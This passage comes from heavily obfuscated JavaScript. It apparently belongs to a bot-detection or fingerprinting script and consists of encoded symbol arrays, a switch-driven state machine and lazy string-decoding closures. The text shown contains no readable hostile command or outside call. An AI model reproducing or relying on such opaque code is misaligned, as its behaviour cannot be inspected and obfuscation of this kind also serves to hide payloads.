bq),Ct,Lx(Ww),Lx(TG),Xj,[W4],Lx(Ww),nU,Zs,Lx(Rw),[Xt],Lx(Vj),kD,Lx(sg),Lx(lI),Rw,Lx(Os),IQ,Lx(sg),sI,TG,[hs],Lx(zf),N3,Lx(sg),tG,Lx(Cw),Cj,Lx(sg),W4,Lx(PC),Q8,TG,Lx(sg),Lx(gf),W4,sI,Lx(PC),R8,R8,sI,Lx(tf),lI,Lx(Xt),zf,Lx(N3),I3,tf,Lx(bf),Rw,Lx(nU),tG,Lx(xB),nU,Lx(nU),Xt,sg,Lx(Rw),jQ,gf,Lx(jQ),Lx(SD),nU,Lx(nU),vm,bf,Lx(tG),bq,W4,R8,Lx(tG),Lx(sg),bf,W4,Lx(gf),Lx(Rw),Lx(SD),nU,Lx(nU),I3,jQ,R8,Lx(TG),Lx(sI),lI,T9,Lx(xB),nU,Lx(nU),Xt,sg,Lx(R8),W4,jQ,Lx(FD),nU,Lx(nU),O7,Lx(Ct),Lx(R8),UB,Lx(lI),sI,gf,Lx(bq),Lx(Xt),nU,Lx(nU),O7,Lx(Ct),Lx(R8),UB,Lx(lI),sI,gf,Lx(bq),Lx(IC),tG,Rw,W4,Lx(nU),TG,Lx(W4),Lx(Ww),nU,Lx(nU),M7,Lx(Oc),Lx(VQ),ss,Lx(sI),T9,Lx(rw),tG,Rw,W4,Lx(nU),TG,Lx(W4),Lx(Ww),nU,Lx(nU),bC,Lx(Lm),Lm,Lx(hq),Lx(sg),Lx(EP),nU,Lx(nU),Vj,tG,Lx(sI),T9,Lx(rw),tG,Rw,W4,Lx(nU),TG,Lx(W4),Lx(Yw),Y8,nU,W4,Lx(l8),gB,Lx(Aj),T9,EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),UB,jQ,Q8,Lx(sg),EP,Lx(lI),Lx(SD),SD,sI,Lx(nU),Lx(Zs),P7,xw,[W4],Lx(O7),gj,Lx(s3),QO,W4,Lx(bq),W4,Lx(Yt),W4,gj,T9,Lx(gj),gf,Yt,Lx(Xt),[D2],T9,T9,bq,zf,tG,T9,Lx(Ct),Rw,[Cw],Lx(xB),VD,Lx(Cw),Q8,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),hq,Lx(zf),zf,tG,T9,Lx(Ct),Rw,[Cw],Lx(xB),Zs,Lx(Os),Q8,tG,[T9],Lx(s3),W4,[R8],gj,Lx(rm),Ym,sg,Lx(xB),s3,Lx(Jm),Ym,sg,Lx(Zs),N3,Lx(sg),jQ,sg,Lx(bq),[MG],QO,Lx(D3),[Wj],ss,IC,T9,Rw,Lx(tf),tG,Lx(Rw),T9,sI,Lx(YP),BC,Rw,Lm,Lx(CQ),EP,Lx(Xt),Lm,Lx(Ct),Ct,Lx(jQ),bq,N3,Lx(sg),tG,Lx(Os),Cw,Lx(W4),TG,Lx(tG),UB,Lx(Ct),Lx(Ww),Lx(TG),bC,Lx(EP),Lx(gf),bq,bq,Lx(FD),jQ,gf,Zs,Lx(Os),D3,Lx(rm),N3,Lx(sg),tG,Lx(ss),zf,Lx(Ct),Lx(tG),sI,bq,Lx(nU),TG,Lx(W4),Lx(s3),Lx(TG),Jm,Lx(EP),Lx(gf),bq,bq,UB,bq,W4,Lx(gf),UB,Lx(lI),Lx(Lm),UB,Lx(Rw),[Bs],Lx(UB),nU,bq,Lx(Lm),sI,Lx(Mt),jQ,EP,N3,Lx(rm),Ym,Lx(bq),Lx(bf),sI,Lx(nU),R8,gf,Lx(xw),YP,Lx(rm),N3,Lx(sg),tG,[s3],s3,Lx(I3),[Ww],Lx(sI),Lx(bf),sI,Lx(nU),R8,gf,Rw,Lx(Lm),Lx(EP),Lx(gf),bq,bq,Lx(PC),gf,s3,Lx(Rw),[Bs],Lx(xw),YP,Lx(rm),N3,Lx(sg),tG,[s3],s3,Lx(I3),[Ww],Lx(Rw),Lx(Rw),[Bs],Rw,Lx(Lm),Lx(EP),Lx(gf),bq,bq,Lx(PC),gj,Lx(Zs),gB,[MG],mB,Lx(TI),[Wj],ss,IC,T9,Rw,Lx(tf),tG,Lx(Rw),T9,sI,Lx(YP),BC,Rw,Lm,Lx(CQ),EP,Lx(Xt),Lm,Lx(Ct),Ct,Lx(jQ),bq,N3,Lx(sg),tG,Lx(Os),Cw,Lx(W4),TG,Lx(tG),UB,Lx(Ct),Lx(Ww),Lx(TG),bC,Lx(EP),Lx(gf),bq,bq,Lx(JI),Lx(tf),jQ,gf,VD,Lx(Cw),TI,Lx(hq),N3,Lx(sg),tG,Lx(ss),zf,Lx(Ct),Lx(tG),sI,bq,Lx(nU),TG,Lx(W4),Lx(s3),Lx(TG),Jm,Lx(EP),Lx(gf),bq,bq,UB,bq,W4,Lx(gf),UB,Lx(lI),Lx(Lm),UB,Lx(Rw),[Bs],Lx(UB),nU,bq,Lx(Lm),sI,Lx(Mt),jQ,EP,rm,Lx(Jm),Ym,Lx(bq),Lx(bf),sI,Lx(nU),R8,gf,Lx(I3),Lm,Jm,Lx(hq),N3,Lx(sg),tG,[s3],hq,Lx(gB),[Ww],Lx(sI),Lx(bf),sI,Lx(nU),R8,gf,Rw,Lx(Lm),Lx(EP),Lx(gf),bq,bq,Lx(PC),gf,s3,Lx(Rw),[Bs],Lx(I3),Lm,Jm,Lx(hq),N3,Lx(sg),tG,[s3],hq,Lx(gB),[Ww],Lx(Rw),Lx(Rw),[Bs],Rw,Lx(Lm),Lx(EP),Lx(gf),bq,bq,Lx(PC),gj,T9,Lx(IC),gf,bq,Lx(Rw),R8,T9,Rw,sg,Lx(sI),[W4],Rw,Lx(Oc),sI,bq,Lx(v8),tG,sI,Lx(nU),R8,gf,Lx(xw),JI,Lx(s3),Yt,Lx(bf),sI,Lx(nU),R8,gf,nU,T9,Lx(lI),jQ,Lx(sI),T9,Lx(I3),gB,sI,bq,Lx(PC),UB,[Bs],Lx(xw),JI,Lx(s3),Vj,Lx(Rw),[Bs],nU,T9,Lx(lI),jQ,Lx(sI),T9,Lx(I3),gB,sI,bq,Lx(SD),nB,tG,sI,Lx(nU),R8,gf,Lx(xw),xw,Lx(Vj),Yt,Lx(bf),sI,Lx(nU),R8,gf,Lx(I3),FD,T9,Lx(lI),jQ,Lx(sI),T9,Lx(I3),gB,sI,bq,Lx(SD),cE,UB,[Bs],Lx(xw),xw,Lx(Vj),Vj,Lx(Rw),[Bs],Lx(I3),FD,T9,Lx(lI),jQ,Lx(sI),T9,bf,T9,T9,Lx(xB),Yt,Lx(s3),[D3],Lx(rm),Lx(jQ),Lx(nU),nB,[vw],Lx(rm),zf,R8,T9,Lx(Vj),zf,lI,Lx(hq),W4,gf,Zs,Lx(s3),W4,Aj,Lx(Aj),bq,Jm,Lx(sg),UB,Lx(bf),bq,Lx(I3),T9,Ym,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(UB),sg,cE,Lx(gj),T9,EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),rw,Ct,xw,[W4],Lx(O7),SD,Lx(IQ),rm,Lx(s3),QO,Lx(lI),sI,TG,Lx(Yt),PC,Lx(EP),Lx(R8),Lx(TG),I3,Lx(ss),Q8,tG,[T9],[Cm],[Jm],C7,Os,T9,Lx(bf),P7,Lx(Xt),gB,nU,Lx(TI),Os,T9,Lx(bf),P7,Lx(xB),Ww,Lx(Xt),T9,Ew,[W4],Lx(O7),gj,sI,Lx(bC),rm,Lx(Yw),IQ,Lx(JI),M7,T9,Lx(rw),tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(Ew),[R8],QO,[M7],Lx(ss),T9,rm,Lx(Jm),ss,jQ,Lx(sI),T9,Lx(TI),Lx(P7),M7,Lx(jQ),Lx(nU),W4,W4,gf,bq,Lx(sI),Lx(W4),Lx(Zs),Lx(W4),wE,rm,[rw],nU,Lx(sI),Lx(s3),zf,[TI],Lx(s3),T9,O7,Lx(C7),Lx(Lm),[TI],Lx(Ym),gB,R8,Lx(tG),[EP],Lx(CQ),v8,T9,Lx(Lm),Lx(C7),Lx(N3),BC,T9,Q8,R8,Lx(tG),[EP],Lx(Xj),gB,Lx(Yw),[Os],s3,jQ,Lx(sI),T9,Lx(Xt),wE,D3,Lx(FE),[R8],O7,[tC],[hB],Lx(xw),BC,sg,Lx(Os),rm,Lx(IQ),Lx(wE),tG,Lx(Ct),I3,Lx(ss),Lx(wE),tf,nU,N3,Lx(sg),jQ,sg,[Jm],hq,Lx(Cw),Lx(CQ),VD,Lx(D3),D3,Lx(rm),[tD],Ww,Lx(Xt),T9,bq,[D3],Lx(Yt),Ct,Rw,T9,T9,Jm,Lx(Ew),l8,[Jm],x8,UB,Lm,Lx(bq),Lx(sg),bf,Lx(Ww),VD,Lx(FE),Lx(Lm),wE,T9,D3,Lx(FE),Ew,[W4],Lx(zf),D3,Lx(IQ),Lx(wE),tf,Ww,[ZQ],Lx(QO),s3,sI,gf,Lx(FD),UB,Lx(ID),jQ,gB,Lx(IQ),Lx(CQ),s3,Lx(Os),Cw,Lx(gB),[tD],VD,Lx(FE),T9,bq,[xw],Lx(FE),Lx(gf),T9,sg,Mt,Lx(kD),Zs,bq,Lx(sg),Lx(R8),Lx(I3),s3,Lx(I3),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(FE),gf,Ew,Lx(kD),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(kD),wE,T9,Jm,Lx(Ew),EP,D3,Lx(IQ),Lx(wE),tG,Lx(jQ),EP,Zs,[Ew],Lx(tG),Lx(ss),Lx(wE),tG,Lx(Ct),SD,Lx(TI),rm,sI,Lx(IC),gf,bq,Lx(Rw),R8,T9,Rw,sg,Lx(jQ),Lx(sg),jQ,sg,[Jm],Lx(jQ),Zs,Lx(VD),T9,Yt,jQ,Lx(sI),T9,Lx(Xt),wE,D3,Lx(rm),Vj,[W4],Lx(Yt),T9,sg,N3,Lx(nB),D3,Lx(rm),Vj,[W4],Lx(s3),W4,gf,PC,UB,Lm,Lx(bq),Lx(sg),bf,Lx(Ww),N3,Lx(xw),Lx(Lm),wE,T9,nB,Lx(xw),T9,Ew,[W4],tG,Lx(IC),gf,bq,Lx(Rw),R8,T9,Rw,sg,[Jm],Vj,Lx(SD),[N3],mB,lI,T9,Lx(R8),[W4],Lx(O7),bC,Lm,T9,Lx(bC),rm,Lx(zf),PC,Lx(IQ),M7,T9,Lx(rw),tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(Ew),l8,[Jm],Ww,Lx(Xt),l8,[Jm],Lx(TG),xB,W4,Lx(sg),Lx(sI),bq,Lx(jQ),Lx(QO),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),gj,Lx(Xt),Ew,[W4],Lx(O7),QO,Lx(VD),Ww,Lx(Yt),s3,Lx(Ew),EP,gB,[MG],O7,Lx(Os),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),[UB],Lx(rm),s3,Lx(bq),Lx(wE),[q3],Lx(N3),[tD],Ww,Lx(Xt),bq,QO,Lx(jQ),Lx(gf),Lx(TG),sg,Lx(VD),tf,Lx(MG),W4,Ct,Lx(Lm),EP,rm,[W4],Lx(Ww),tD,UB,Lm,Lx(bq),Lx(sg),bf,Lx(l8),[IQ],Os,Lx(Yt),T9,O7,Lx(s3),Jm,[x8],Lx(Ww),T9,sg,s3,Lx(Os),rm,Lx(s3),Jm,[x8],Lx(Vj),I3,Lx(Rw),MG,Lx(Lm),Lx(FE),gf,Lx(nU),YP,Oc,tG,Lx(O7),[IQ],Os,lI,T9,Lx(cB),Os,EP,tG,Lx(l8),[IQ],Os,Lx(ss),sg,Os,T9,Lx(bf),P7,Lx(Xt),xw,MG,Lx(gf),Lx(sg),Lx(QO),Ww,Lx(Xt),bf,Lx(P7),v8,Os,Lx(R8),lI,Lx(Lm),Lx(Lm),sI,TG,Lx(W4),Lx(xB),[IQ],Os,lI,T9,Lx(Mt),ss,Lx(UD),IC,Lx(bq),VQ,Oc,UB,Lx(zf),Lx(cE),QO,TG,Lx(Ww),IC,Lx(bq),Lx(sg),Vj,Lx(Xt),bq,s3,Lx(Ew),Lx(W4),Lx(sI),Lx(W4),IC,Lx(bq),sI,Q8,Lx(R8),MG,gf,Lx(R8),Lx(W4),Lx(gB),rw,sg,Os,T9,Lx(bf),P7,Lx(bC),R8,Lx(W4),s3,Lx(tG),lI,W4,Lx(Ww),s3,Lx(QO),rw,IQ,Lx(VD),Ww,Lx(Yt),s3,Lx(Ew),bf,FE,Lx(jQ),[zf],Mt,T9,Lx(bC),rm,Lx(zf),PC,Lx(IQ),M7,T9,Lx(rw),tG,[T9],Lx(s3),W4,l8,Lx(jQ),Lx(MG),nU,Lx(gf),Lm,Lx(Wj),O7,Lx(sI),EP,Lx(Wj),Aj,Cm,Lx(sI),Lx(R8),Lx(cE),[kD],x8,Cm,Lm,Lx(CQ),R8,Lx(gf),Lx(bq),Lx(Vj),hq,UB,T9,Lx(tG),Lm,gf,Ct,Lx(gj),gj,Lx(bq),Lx(mB),Vj,W4,lI,W4,Lx(sg),gf,Lx(EP),bf,W4,Lx(gf),Lx(Rw),Lx(QO),O7,W4,Lx(W4),Lx(hq),FE,R8,Lx(tG),Rw,Lx(bf),W4,nU,Lx(jQ),Lx(QO),Ew,bq,bq,W4,Lx(UB),Rw,Lx(R8),sg,Lx(rm),Bs,EP,Lx(Cm),Cm,Lx(O7),mB,gf,Lx(lI),W4,Rw,Lx(l8),gj,Lx(bq),Lx(mB),Zs,gf,Lx(QO),Ew,R8,Lx(tG),Rw,Lx(bf),W4,nU,Lx(jQ),Lx(N3),Lx(MG),O7,W4,Lx(W4),Lx(hq),Aj,bf,T9,Lx(bf),P7,Lx(D2),mB,Lx(Rw),Lm,Lx(bq),Lx(sg),bf,Lx(W4),Lx(M7),Mt,Lm,Lx(sg),W4,Lx(gj),Yt,Lx(jQ),CQ,Lx(bf),Lx(QO),hq,Lx(hq),gB,Lx(Lm),[TI],Lx(Ym),gB,R8,Lx(tG),[EP],Lx(CQ),Lx(Jm),W4,Lx(sI),Mt,[C7],Lx(UD),Lx(MG),jQ,gj,Lx(bC),W4,gf,JI,Lx(Q8),ss,Lx(bf),Lx(YP),tD,Lx(Os),kD,Lx(UD),ss,Lx(bf),Lx(Dj),Cw,Lx(Os),FE,Lx(YP),xw,Lx(Mt),W4,gf,Vj,Lx(zf),MG,Cm,TG,Lx(Lm),Lx(Ym),rw,Y8,UB,Lx(tG),Lx(bf),CQ,Ct,Lx(Lm),Lx(v8),Q8,gf,Lx(bq),Lx(MG),UB,Lx(Ww),W4,bq,[dD],Lx(W4),Lx(CQ),Cj,Ct,[Ct],bq,Lx(Xt),W4,bq,s3,Lx(R8),Ct,Lx(Lm),Lx(R8),CQ,Lx(W4),Lx(sI),Lx(N3),FD,Lx(N3),Lx(CQ),s3,Lx(sI),EP,Lx(Wj),nB,Y8,UB,Lx(tG),Lx(FE),bq,s3,Lx(bq),Lx(wE),[q3],Lx(vm),W4,gf,Mt,Lx(FE),Os,Lx(Rw),[Xt],Lx(s3),xw,Lx(x8),FE,Lx(Xt),hq,Ct,Lx(tf),Rw,bq,Lx(Ew),gB,Lx(Dj),FE,Lx(Xt),UD,W4,bf,Lx(Rw),Lx(TG),sg,Lx(P7),P7,Lm,sg,gf,jQ,Lx(Mt),hq,Lx(hD),FE,Lx(Xt),JI,Lx(jQ),bf,Lx(lI),UB,Lx(rw),bf,Lx(Rw),Lx(Yw),Cw,Lx(W4),Lx(R8),EP,Lx(gf),T9,Lx(Rw),sI,Lx(R8),rw,Lx(Mt),Xt,Lx(JI),[qO],Lx(N3),UD,Lx(Cm),[qO],lI,Lx(kD),C7,Lx(Lm),FE,Lx(Xt),Zs,Lx(Ct),Lx(R8),UB,Lx(lI),sI,gf,Lx(bq),Lx(hq),Ww,Lx(gB),FE,Lx(Xt),kD,Lx(sg),Lx(lI),Rw,Lx(Os),IQ,Lx(sg),sI,TG,Lx(Yt),cE,Lx(tG),FE,Lx(Xt),zf,tG,T9,Lx(ID),tG,Rw,W4,Lx(nU),TG,Lx(W4),Lx(Zs),Yt,Lx(s3),zf,W4,tf,gf,Lx(bq),Ct,Lx(Ww),Lx(TG),Xj,[W4],Lx(Ww),nU,mB,Lx(jQ),Lx(W4),Lx(N3),FE,Lx(FD),SD,Ct,Lx(tf),Rw,bq,Lx(gB),Dj,P7,T9,Lx(lI),jQ,Lx(sI),T9,Lx(I3),Yt,TG,Lx(I3),UD,Lx(Vj),I3,Lx(R8),Lx(x8),VD,Lx(Xt),I3,Lx(R8),EP,Lx(N3),D3,Lx(UD),xw,sI,Lx(zf),tD,CQ,T9,Lx(lI),jQ,Lx(sI),T9,Lx(I3),FE,Lx(bq),Lx(Q8),zf,Lx(hq),Zs,Lx(sI),tG,Lx(JI),Bs,Lx(FE),Ew,Lx(Oc),Lx(x8),Ym,Lx(Ww),Jm,CQ,Lx(FE),EP,Lx(cE),Vj,Lx(Ct),Lx(TI),R8,Lx(C7),Ew,Lx(Oc),gf,Lx(Dj),Cw,Lx(JI),gB,sI,bq,Lx(gB),N3,nU,Lx(gj),EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),bf,Ct,bq,Q8,Lx(sg),EP,Lx(lI),Lx(SD),SD,sI,Lx(nU),Lx(Zs),P7,xw,[W4],Lx(O7),gj,Lx(s3),QO,W4,Lx(bq),W4,Lx(Yt),W4,gj,Lx(jQ),[MG],vm,Lx(zf),PC,Bs,Lx(gj),gf,Yt,Lx(Xt),[D2],T9,EP,rm,[W4],Lx(O7),s3,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),gj,Lx(s3),zf,tG,T9,Lx(Ct),Rw,[Cw],T9,Lx(bC),W4,Lx(W4),W4,EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),Oc,TG,JI,Lx(s3),s3,Lx(SD),MG,rm,Lx(s3),QO,Lx(lI),sI,TG,Lx(Yt),Yt,Lx(s3),s3,Lx(Vj),Lx(sg),Zs,Lx(W4),Ct,W4,Lx(x8),P7,lI,T9,Lx(EP),TG,Lx(sg),Lx(rm),[tD],Ww,Lx(s3),s3,Lx(Vj),Lx(Ct),Yt,Lx(s3),s3,Lx(SD),Lx(Lm),gf,kD,Lx(lI),jQ,Lx(TG),Lx(xw),Jm,sI,gf,Ct,Lx(lI),Lx(VD),W4,EP,D3,Lx(sg),EP,Lx(lI),Lx(QO),IC,gf,Q8,Lx(sg),EP,Lx(lI),Lx(SD),SD,sI,Lx(nU),Lx(Zs),P7,xw,[W4],Lx(O7),gj,Lx(s3),QO,W4,Lx(bq),W4,Lx(Yt),W4,gj,T9,Lx(gj),gf,Yt,Lx(Xt),[D2],T9,EP,rm,[W4],Lx(O7),s3,tG,[T9],Lx(s3),FD,Lx(Ew),l8,Lx(sI),[W4],Lx(O7),gj,Lx(s3),zf,tG,T9,Lx(Ct),Rw,[Cw],T9,Lx(bC),W4,gj,Lx(gj),Lx(W4),W4,EP,sI,Lx(W4),Lx(MG),Lx(Aj),jQ,Lx(Lm),Lx(R8),gf,Rw,Lx(sg),tG,Lx(Cj),Cj,Lx(bq),gf,Lx(bf),TG,Lx(sg),Lx(tf),VQ,Lx(MG),Lx(gf),UB,Lx(tG),lI,Lx(sg),tG,Lx(Cw),Y8,Lx(Ct),bf,sg,Lx(EP),gf,Lx(Ct),UB,Lx(cE),CQ,Ct,Lx(Lm),lI,W4,Lx(UB),MG,gf,VQ,TG,Lx(EP),bq,Lx(PC),Os,Lx(bf),sI,TG,Lx(W4),W4,bq,nU,Lx(gf),Lx(sg),Lx(Lm),Lx(rw),UB,Lm,sg,TG,Lx(sg),Lx(lI),Lm,sg,jQ,Lx(bf),W4,Lx(W4),Lx(Ct),sg,gf,R8,Lx(BC),v8,Lx(W4),Lx(lI),EP,Lx(bq),Lx(Lm),Lx(bq),Lx(Dj),Lx(W4),JI,Lx(nU),Lx(gf),Lx(sI),Lx(lI),Cj,Lx(nU),gf,TG,Lx(Rw),Lx(MG),[TI],MG,Lx(R8),W4,Lx(CQ),v8,Lx(TG),bq,TG,Lx(zf),zf,sI,Lx(W4),Lx(MG),Lx(Rw),W4,MG,Lx(Rw),lI,Lx(R8),Lx(R8),W4,Lx(gf),lI,Rw,T9,Lx(gf),gf,R8,Lx(lI),Oc,jQ,Lx(EP),tf,rm,Oc,Lx(EP),sI,Lx(Aj),bq,nU,Lx(gf),Lx(tG),UB,Lx(bf),bq,Lx(PC),zf,Lx(CQ),sg,R8,Ct,[Ct],R8,Lx(W4),Lx(sI),QO,Lx(MG),IC,Lx(Xt),FD,Lx(lI),Lx(bq),tf,Lx(MG),Lx(Bs),Lx(ID),IC,Lx(W4),W4,N3,Lm,Lx(mB),R8,Lx(tG),Lm,Lx(Ct),W4,Lx(x8),Lx(jQ),Lx(TG),Lx(TG),sg,Lx(tf),Lx(gf),Lx(sI),EP,T9,Lx(nU),Lx(sg),jQ,Lx(TG),Oc,Lx(CQ),R8,Lm,Lx(sI),Lx(Lm),jQ,Lx(W4),Lx(sI),Lx(SD),Lx(lI),Lx(sg),tG,Lx(Rw),tG,IC,CQ,Lx(CQ),Lx(hq),Cj,ss,T9,Lx(Ct),Lx(jQ),tG,Lx(gj),hD,wE,sI,Lx(lI),Lx(JI),FE,bq,Lx(tG),bf,W4,Lx(lI),MG,T9,Lx(Ct),Lx(UD),Lx(R8),T9,Lx(sg),tG,Lx(kD),Aj,nU,Lx(sg),Lx(bq),MG,Lx(W4),T9,Lx(sI),Lx(sg),[gf],Lx(lI),sI,bq,Lx(Ct),gf,Lx(Bs),Y8,UB,Lx(UB)];}break;case AW:{A3=sg*Cj*Lm*W4+jQ;wG=jp;zI=sI-Ct-W4+TG*Nq;Ps=nU*Cj+Lm*sI;Tt=Nq*sI-sg*Ct*TG;l7=nU*Nq*W4-sI*bq;}break;case Cr:{wG=tK;g7=nU+gf+TG+Nq*sI;km=sI+Lm*gf*Ct*nU;tm=jQ+Lm+Nq+nU*Cj;Uq=bq*Nq-gf-jQ*nU;ZE=jQ*TG*gf*bq;}break;case bS:{Gf=Nq*TG-Lm*bq;Iw=nU*jQ*TG*W4+Lm;LG=Nq*nU-sI-TG*bq;jj=bq+Lm*Ct*TG-jQ;IO=sI*Nq+Lm*nU+sg;wG+=jk;p3=Cj*Ct*bq-Lm+nU;}break;case M9:{Ym=gf+sg*Lm+Cj+nU;FE=W4+gf*Cj-Lm*bq;I3=sI*Lm+W4-bq-Ct;wG+=BL;ss=Lm+Cj+TG;}break;case KS:{ZI=Cj*jQ*Ct-nU*bq;SB=Nq*Ct+jQ+Lm*Cj;S3=Ct*Nq*sg-TG+gf;rE=TG+Lm*Nq;CD=Lm-sI+gf-W4+Nq;RE=Nq+jQ+gf-TG*W4;Ff=bq+TG+Nq*sI+gf;wG=bJ;}break;case DA:{Vf=sg*gf*jQ*W4*nU;gG=Ct*bq*Cj-sg-Nq;AI=Cj*Lm-TG-bq-gf;ms=sI+jQ*Cj*gf+Lm;gE=sg+Lm+sI*Nq-Ct;mQ=Nq*TG-Lm-bq*sI;wG=hA;}break;case Tn:{fD=W4*nU-bq+Nq*jQ;bP=Cj*bq-sI+Nq*jQ;wG=Lr;sO=TG+Cj*jQ+sI;KQ=TG+bq*Nq-Cj-jQ;mI=gf+TG+Nq*Ct-bq;bm=Nq-W4+sg*jQ;}break;case W0:{F3=bq*nU-Lm+Nq*jQ;R3=Nq*bq+gf+Cj+Ct;Ms=Lm+Nq*sI+gf-Ct;bt=TG*Nq+nU+sg-Cj;YG=Lm*TG*jQ+bq+sg;wG=bn;XE=jQ*Nq-sg+Cj-W4;}break;case Ev:{ED=Cj*gf*TG-sI-nU;Xq=sI+nU*Cj-bq-sg;nq=Lm*Cj-W4+Nq-sI;jw=Nq*Lm+Ct-sg-Cj;wG+=ln;}break;case Sl:{Hf=Ct*Nq+W4+Cj*Lm;pP=W4+TG+Ct*nU*sI;Wq=sI*Nq-jQ+Ct+Lm;Uw=Nq*jQ-Cj+nU+sI;AC=gf*Ct*TG*nU-Lm;wG+=H9;}break;case qn:{EE=TG*Nq-Lm+W4-bq;hj=sI+jQ*Lm*TG-nU;wG+=R0;GB=gf+Lm*Nq-sI;LB=bq*Ct*Cj-Lm+Nq;}break;case N:{for(var x3=T9;C5(x3,Q7[vD()[ZB(T9)].call(null,FD,g6(g6(T9)),Ds,XX)]);x3=UP(x3,W4)){(function(){var LC=Q7[x3];var Bm=C5(x3,kj);V2.push(BD);var XC=Bm?vD()[ZB(sg)].call(null,Rw,v8,rG,Kt):Jc(typeof WI()[TE(W4)],UP([],[][[]]))?WI()[TE(T9)](js,AQ,g6(T9),FE):WI()[TE(W4)].call(null,xB,Ts,D3,pG);var Xf=Bm?pS[Rt()[ct(T9)](IC,g6(g6(W4)),g6(g6([])),Iw)]:pS[WI()[TE(sg)](RD,Gf,N3,g6(g6({})))];var Pj=UP(XC,LC);Cn[Pj]=function(){var EI=Xf(DG(LC));Cn[Pj]=function(){return EI;};return EI;};V2.pop();}());}wG=HX;}break;case lp:{wG+=YW;TD=nU*TG+sI*Nq-W4;Gj=Nq*nU+Ct-bq-TG;Jt=sg*Cj+Nq*Lm*W4;FC=gf+Nq*Lm+sg+bq;}break;case xW:{tC=sI*Cj-TG*nU*gf;vw=bq+Nq-Ct-W4+sg;Z8=nU+jQ*bq*gf+TG;mP=sg*jQ-nU+Nq-W4;hs=Cj+Nq+sg-jQ*W4;wG=vr;qO=Nq+Ct*TG-nU*W4;}break;case tL:{Qs=Ct+TG*Nq-W4+gf;tI=Lm*nU*bq+jQ*sg;wC=Cj*nU*sg+Nq+TG;qf=sI+gf+Nq*jQ-Cj;Am=TG-Ct+gf+Cj*sI;wG=rK;xm=Nq-Cj+nU*jQ*Ct;}break;case QL:{var As=UP([],[]);gt=bh(GD,V2[bh(V2.length,W4)]);wG=B0;}break;case R0:{wG=fF;zm=[[Lx(jQ),Lx(R8),bf,Lx(R8),TG,Lx(W4)],[Lx(Rw),tG,W4,Lx(gf),Lx(Ct)],[],[bf,Lx(R8),TG,Lx(W4)],[Lx(R8),TG,Lx(W4)],[],[Lx(MG),W4,nU,Lx(QO),s3,Lx(sg),jQ,Lx(Aj),Q8,TG,Lx(sg),Lx(sI),Lx(Ct),lI],[],[],[],[],[l8,Lx(bq),Lx(CQ),bf,Lx(l8)],[Lx(CQ),bf,Lx(l8)],[],[],[],[],[],[Rw,Lx(bf),UB,Lx(bq),gf],[Zs,sg,Lx(gf),bq,Lx(bq),bq,bq,Lx(sI),Lx(R8)],[vm,Lx(Lm),tG,Lx(MG),jQ,Lx(R8)],[],[bq,Lx(sI),Lx(R8)],[gf,bq,Lx(Rw),R8,T9,Rw,Lx(tD),PC,Lx(MG)],[],[Lx(Lm),tG,Lx(MG),jQ,Lx(R8)],[],[],[],[],[],[],[],[],[],[zf,bf,Lx(R8)],[],[Lx(s3),Ww,Lx(Xt),l8],[VQ,T9,T9],[MG,Lx(W4),bq,W4,Lx(sg),gf,Lx(EP),bf,Lx(bq),gf],[I3,Lx(sI),UB,Lx(Ct)],[],[],[],[Lx(xB),Ww,Lx(MG),W4,nU,Lx(kD),Jm,bf,Lx(R8),lI,Lx(Lm),Lx(Lm),sI,TG,Lx(W4),Lx(FD),gj],[Jm,Lx(sg),R8,T9,Lx(Vj)],[sI,Lx(nU),W4,Rw,Lx(Rw),Rw],[],[Yt,Lx(MG),W4,nU,Lx(QO)],[Bs,Lx(gf),Lx(Ym)],[IQ,Lx(MG),Lx(R8),Rw,Lx(gf)],[Lx(TG),Lx(bq),Lx(Vj),tf],[],[Lx(EP),Lx(gf),Lx(Ym)],[],[],[UD,R8,Lx(W4),Lx(sI)],[Xt,Lx(MG),nU,Lx(gf),Lm,Lx(Wj)],[Lx(tD),PC,Lx(MG)],[],[],[],[],[],[],[],[],[],[Lx(VQ),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU],[Lx(Yt),s3,Lx(s3),N3],[Lx(nB),bf,bf,Lx(bf),MG,Lx(Lm),tG,Lx(tG),Rw,Lx(FD)],[tD,T9,Lx(gf),gf,Lx(FD),Lx(TG)],[],[Lx(ID),Lx(sg),UB,Lx(bf),bq,Lx(I3),Ww,Lx(Xt),l8],[],[CQ,Lx(Rw),Lx(sg),Lx(TG),UB,Lx(bq),gf],[x8,Lx(jQ),Lx(W4),Lx(MG),EP,Lx(Lm),Lx(TG),Lx(W4),VQ],[],[],[mB,Lx(bq),Lx(CQ),R8,sI,Lx(tf),Lx(YP)],[],[],[],[Lx(D3),Os,jQ,Lx(sI),T9],[],[],[],[Os,Lx(sI),EP,Lx(Wj)],[Vj,Lx(Rw),lI,Lx(Ct),Lx(gf),nU,Lx(bf)],[gj,Lx(gj),T9],[Lx(D2),M7,W4,Lx(UB),UB,Lx(tG),Lm,Lx(Lm),sI,TG,Lx(gj),Wj,Lx(lI),R8,Lx(MG),jQ,TG],[],[],[],[],[],[Cj,Lx(sg),Lx(sI),bq,Lx(jQ)],[],[xB,sg,Lx(sg),Lx(gf),Lx(R8),sI,Lx(nU),W4,Lx(W4)],[],[],[],[Yw,Lx(gf),Lx(sg),Lx(Ct),nU,Lx(lI)],[QO,Lx(VD),hq,Lx(gB),Jm,Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),Lx(rm),Lx(R8),tG,Lx(jQ)],[],[Lx(YP),Lx(C7),tG],[],[],[],[],[],[],[Lx(P7),jQ,jQ,Lx(lI)],[],[FE,Lx(Xt),Ym,Lx(R8),Rw,Lx(jQ),lI,Lx(Oc),TG,Lx(sg)],[],[],[Lx(Zs),SD,Lx(SD),VD],[Lx(VD),Jm,Lx(Jm),Ew],[],[Oc,Lx(lI),sI,TG],[JI,Lx(Ym),JI,L